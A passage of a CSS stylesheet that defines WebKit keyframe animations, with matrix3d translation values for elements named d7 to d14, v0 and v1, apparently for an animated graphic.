71% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 126.3, 185.5, 1, 1)}
75% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 119.8, 181.7, 1, 1)}
78% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 115.4, 178.2, 1, 1)}
82% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 94.8, 177.7, 1, 1)}
87% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 126.7, 182.8, 1, 1)}
89% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 131.8, 184.4, 1, 1)}
93% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 133.1, 186.4, 1, 1)}
100% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 142.24592, 183.4, 1, 1)}}

@-webkit-keyframes d7-translate { 
0% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 122.8, 201.5, 1, 1)}
10% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 112.1, 203.3, 1, 1)}
20% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 110.2, 198.6, 1, 1)}
24% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 132.4, 183.3, 1, 1)}
29% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 128.6, 188, 1, 1)}
33% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 122.9, 199.5, 1, 1)}
35% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 128.2, 200.2, 1, 1)}
39% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 116.5, 197.7, 1, 1)}
46% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 131.7, 201.9, 1, 1)}
51% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 120.4, 194.9, 1, 1)}
58% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 130.9, 196.5, 1, 1)}
64% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 125.9, 191.7, 1, 1)}
71% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 137.5, 195.2, 1, 1)}
75% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 136.5, 186.1, 1, 1)}
78% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 124.9, 181.6, 1, 1)}
82% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 110.6, 184.9, 1, 1)}
87% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 132.5, 192.7, 1, 1)}
89% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 131.4, 196.8, 1, 1)}
93% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 130.7, 201, 1, 1)}
100% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 142.95942, 197.4, 1, 1)}}

@-webkit-keyframes d8-translate { 
0% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 99.8, 182.9, 1, 1)}
10% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 88.7, 183.3, 1, 1)}
20% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 78.6, 183.1, 1, 1)}
24% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 89.1, 183.3, 1, 1)}
29% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 92.3, 183.6, 1, 1)}
33% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 95.8, 184.2, 1, 1)}
35% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 99.4, 184.2, 1, 1)}
39% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 101.7, 183.9, 1, 1)}
46% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 102, 183.7, 1, 1)}
51% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 102.4, 183.7, 1, 1)}
58% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 100.3, 183.2, 1, 1)}
64% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 102, 184, 1, 1)}
71% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 97.3, 183.8, 1, 1)}
75% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 88.5, 185.3, 1, 1)}
78% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 79.2, 187, 1, 1)}
82% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 76.5, 184, 1, 1)}
87% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 100.9, 183.8, 1, 1)}
89% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 109.6, 183, 1, 1)}
93% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 116.8, 182.9, 1, 1)}
100% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 131.49185, 183.1, 1, 1)}}

@-webkit-keyframes d9-translate { 
0% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 92.7, 193.7, 1, 1)}
10% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 82.5, 193.9, 1, 1)}
20% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 71.4, 193.6, 1, 1)}
24% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 80.1, 193.5, 1, 1)}
29% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 83.3, 193.8, 1, 1)}
33% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 90.6, 194.6, 1, 1)}
35% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 95.4, 194.9, 1, 1)}
39% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 98.1, 194.4, 1, 1)}
46% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 96.2, 194.4, 1, 1)}
51% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 98.1, 194.3, 1, 1)}
58% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 94.1, 193.9, 1, 1)}
64% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 97.7, 194.8, 1, 1)}
71% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 90, 194.4, 1, 1)}
75% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 79.9, 195.4, 1, 1)}
78% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 71, 196.1, 1, 1)}
82% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 67.8, 194.4, 1, 1)}
87% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 91.3, 194.5, 1, 1)}
89% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 101.2, 193.3, 1, 1)}
93% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 110.1, 193.3, 1, 1)}
100% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 124.69455, 194, 1, 1)}}

@-webkit-keyframes d10-translate { 
0% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 91.4, 215.2, 1, 1)}
10% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 77.5, 214.8, 1, 1)}
20% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 71.4, 214.2, 1, 1)}
24% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 74.7, 213, 1, 1)}
29% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 76, 213.8, 1, 1)}
33% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 81.4, 214.6, 1, 1)}
35% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 78.1, 212, 1, 1)}
39% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 77.2, 203, 1, 1)}
46% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 79.4, 212.4, 1, 1)}
51% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 75.6, 198.8, 1, 1)}
58% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 83.3, 213.8, 1, 1)}
64% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 79.2, 198.9, 1, 1)}
71% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 77, 212.4, 1, 1)}
75% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 76.8, 213.4, 1, 1)}
78% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 70, 214.8, 1, 1)}
82% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 76.2, 214.2, 1, 1)}
87% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 85.9, 214.8, 1, 1)}
89% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 97.5, 214.3, 1, 1)}
93% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 116, 214.5, 1, 1)}
100% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 128, 215, 1, 1)}}

@-webkit-keyframes d11-translate { 
0% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 90.1, 235.9, 1, 1)}
10% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 74.8, 235.7, 1, 1)}
20% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 73.4, 235.7, 1, 1)}
24% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 74, 235.4, 1, 1)}
29% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 73.8, 235.5, 1, 1)}
33% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 74.3, 236.1, 1, 1)}
35% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 80.2, 234.9, 1, 1)}
39% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 55.3, 217.8, 1, 1)}
46% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 82.9, 235, 1, 1)}
51% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 51.5, 211.6, 1, 1)}
58% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 79.5, 236.2, 1, 1)}
64% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 59.9, 208.6, 1, 1)}
71% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 72, 235, 1, 1)}
75% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 70.9, 233.9, 1, 1)}
78% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 68, 229, 1, 1)}
82% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 70.4, 234.3, 1, 1)}
87% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 73.4, 233.8, 1, 1)}
89% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 96.7, 234.8, 1, 1)}
93% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 125.5, 235.9, 1, 1)}
100% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 128, 236, 1, 1)}}

@-webkit-keyframes d12-translate { 
0% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 107.6, 193.6, 1, 1)}
10% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 97, 194.4, 1, 1)}
20% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 85.1, 194, 1, 1)}
24% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 89.7, 193.7, 1, 1)}
29% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 92.6, 194, 1, 1)}
33% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 100.4, 195, 1, 1)}
35% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 105.3, 195.1, 1, 1)}
39% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 106.3, 194.8, 1, 1)}
46% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 107.6, 194.7, 1, 1)}
51% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 107.8, 194.6, 1, 1)}
58% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 106.8, 194, 1, 1)}
64% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 109.2, 194.8, 1, 1)}
71% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 104.7, 194.6, 1, 1)}
75% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 92.9, 195.5, 1, 1)}
78% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 83.7, 196.7, 1, 1)}
82% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 77.4, 193.3, 1, 1)}
87% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 105.7, 194.6, 1, 1)}
89% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 115.7, 194, 1, 1)}
93% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 122.7, 193.9, 1, 1)}
100% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 135, 193, 1, 1)}}

@-webkit-keyframes d13-translate { 
0% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 108.6, 214.3, 1, 1)}
10% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 100.5, 215.7, 1, 1)}
20% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 91.1, 215, 1, 1)}
24% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 93.5, 215, 1, 1)}
29% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 94, 215.6, 1, 1)}
33% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 98.1, 216.1, 1, 1)}
35% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 99.7, 216, 1, 1)}
39% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 100.7, 215.9, 1, 1)}
46% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 99.9, 215.4, 1, 1)}
51% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 100.4, 215.5, 1, 1)}
58% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 97.7, 214.3, 1, 1)}
64% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 99.3, 214.9, 1, 1)}
71% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 97.3, 215.1, 1, 1)}
75% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 89.8, 216.7, 1, 1)}
78% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 68, 211.8, 1, 1)}
82% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 88.5, 212.2, 1, 1)}
87% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 111.4, 215.2, 1, 1)}
89% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 115.2, 215.3, 1, 1)}
93% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 119.3, 215.4, 1, 1)}
100% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 138.4, 214, 1, 1)}}

@-webkit-keyframes d14-translate { 
0% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 112, 234.9, 1, 1)}
10% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 107.4, 236, 1, 1)}
20% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 99.4, 236.3, 1, 1)}
24% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 100.7, 236.6, 1, 1)}
29% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 100.2, 236.1, 1, 1)}
33% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 101, 236.4, 1, 1)}
35% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 101.2, 236.6, 1, 1)}
39% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 101.1, 236.4, 1, 1)}
46% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 100.7, 236.6, 1, 1)}
51% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 100.8, 236.4, 1, 1)}
58% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 100.8, 236.6, 1, 1)}
64% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 100.8, 236.1, 1, 1)}
71% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 100.8, 236.5, 1, 1)}
75% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 95.7, 236.9, 1, 1)}
78% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 53, 227.1, 1, 1)}
82% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 102, 234.4, 1, 1)}
87% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 114.8, 235.5, 1, 1)}
89% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 115.2, 236, 1, 1)}
93% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 115.9, 236, 1, 1)}
100% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 142.6, 233.7, 1, 1)}}

@-webkit-keyframes v0-translate { 
0% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 86.8, 151.2, 1, 1)}
7% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 101.6, 151.4, 1, 1)}
12% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 75.8, 180.5, 1, 1)}
15% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 70, 168.9, 1, 1)}
20% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 70.3, 151.3, 1, 1)}
24% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 69.5, 147.4, 1, 1)}
27% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 78.9, 147.2, 1, 1)}
30% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 83.2, 155.3, 1, 1)}
35% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 82.3, 146.6, 1, 1)}
41% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 80.9, 158.9, 1, 1)}
45% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 81.5, 146.2, 1, 1)}
48% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 82.1, 146.3, 1, 1)}
51% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 72.1, 146.8, 1, 1)}
53% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 63.7, 149.6, 1, 1)}
58% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 54.5, 153.4, 1, 1)}
64% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 55.2, 151.1, 1, 1)}
68% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 57.7, 149.4, 1, 1)}
71% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 57.7, 148.1, 1, 1)}
75% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 57.7, 148.2, 1, 1)}
78% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 55, 148.3, 1, 1)}
82% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 52.2, 154.8, 1, 1)}
88% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 54.6, 159.9, 1, 1)}
93% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 88, 152.7, 1, 1)}
98% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 112.6, 149.8, 1, 1)}
100% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 10, 130, 1, 1)}}

@-webkit-keyframes v1-translate { 
0% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 86.2, 171.3, 1, 1)}
7% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 102, 171.5, 1, 1)}
12% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 80.6, 189.7, 1, 1)}
15% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 74.6, 181.1, 1, 1)}
20% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 72.9, 171.1, 1, 1)}
24% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 69.9, 168.6, 1, 1)}
27% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 78, 166.8, 1, 1)}
30% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 82.2, 174.7, 1, 1)}
35% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 81.5, 165.5, 1, 1)}
41% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 80.1, 176.3, 1, 1)}
45% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 81.6, 165.3, 1, 1)}
48% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 82, 165.8, 1, 1)}
51% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 74, 167.3, 1, 1)}
53% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 66, 169.7, 1, 1)}
58% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 58.1, 172.9, 1, 1)}
64% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 58, 171, 1, 1)}
68% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 59.7, 169.7, 1, 1)}
71% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 59.8, 168.1, 1, 1)}
75% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 59.7, 168.4, 1, 1)}
78% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 57.6, 168.2, 1, 1)}
